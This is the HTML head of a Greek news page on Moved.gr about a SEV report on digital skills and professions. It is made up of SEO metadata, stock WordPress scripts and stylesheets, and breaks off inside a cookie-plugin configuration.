

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/
body_size: 44148
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>ΣΕΒ: Ποιες είναι οι ψηφιακές δεξιότητες και πώς συνδέονται με τα επαγγέλματα - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Η εκρηκτική εξέλιξη των τεχνολογιών και ο ψηφιακός μετασχηματισμός της κοινωνίας και της οικονομίας επιφέρει μεγάλες αλλαγές στο περιεχόμενο και την" />
	<link rel="canonical" href="https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΣΕΒ: Ποιες είναι οι ψηφιακές δεξιότητες και πώς συνδέονται με τα επαγγέλματα - Moved.gr" />
	<meta property="og:description" content="Η εκρηκτική εξέλιξη των τεχνολογιών και ο ψηφιακός μετασχηματισμός της κοινωνίας και της οικονομίας επιφέρει μεγάλες αλλαγές στο περιεχόμενο και την" />
	<meta property="og:url" content="https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/nikos.tsakonas.9" />
	<meta property="article:published_time" content="2020-05-11T11:19:00+00:00" />
	<meta property="article:modified_time" content="2020-05-13T20:08:54+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2020/05/digital_skills.jpg" />
	<meta property="og:image:width" content="481" />
	<meta property="og:image:height" content="357" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Γιάννης Γεωργίου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MovedGr" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιάννης Γεωργίου" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/#article","isPartOf":{"@id":"https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/"},"author":{"name":"Γιάννης Γεωργίου","@id":"https://www.moved.gr/#/schema/person/b1d8889a6da3cfc23f50ab4bb4148d40"},"headline":"ΣΕΒ: Ποιες είναι οι ψηφιακές δεξιότητες και πώς συνδέονται με τα επαγγέλματα","datePublished":"2020-05-11T11:19:00+00:00","dateModified":"2020-05-13T20:08:54+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/"},"wordCount":32,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2020/05/digital_skills.jpg","keywords":["DESI","digital skills","αγορά εργασίας","απασχόληση","Ελλάδα","Ευρωπαϊκή Ένωση","Ευρωπαϊκή Επιτροπή","ΣΕΒ","ψηφιακές δεξιότητες"],"articleSection":["TECH","Techbiz"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/","url":"https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/","name":"ΣΕΒ: Ποιες είναι οι ψηφιακές δεξιότητες και πώς συνδέονται με τα επαγγέλματα - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/#primaryimage"},"image":{"@id":"https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2020/05/digital_skills.jpg","datePublished":"2020-05-11T11:19:00+00:00","dateModified":"2020-05-13T20:08:54+00:00","description":"Η εκρηκτική εξέλιξη των τεχνολογιών και ο ψηφιακός μετασχηματισμός της κοινωνίας και της οικονομίας επιφέρει μεγάλες αλλαγές στο περιεχόμενο και την","breadcrumb":{"@id":"https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2020/05/digital_skills.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/05/digital_skills.jpg","width":481,"height":357},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"ΣΕΒ: Ποιες είναι οι ψηφιακές δεξιότητες και πώς συνδέονται με τα επαγγέλματα"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/b1d8889a6da3cfc23f50ab4bb4148d40","name":"Γιάννης Γεωργίου","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8168354f1239cbe8d08b6478c7458e8d6df5fa3a8b426b79b8662acd3f4f29ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8168354f1239cbe8d08b6478c7458e8d6df5fa3a8b426b79b8662acd3f4f29ff?s=96&d=mm&r=g","caption":"Γιάννης Γεωργίου"},"sameAs":["https://www.facebook.com/nikos.tsakonas.9","https://www.instagram.com/nks_tskns/","https://www.linkedin.com/in/nikos-tsakonas-5b250a30/"],"url":"https://www.moved.gr/author/ggeorgiou/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; ΣΕΒ: Ποιες είναι οι ψηφιακές δεξιότητες και πώς συνδέονται με τα επαγγέλματα" href="https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show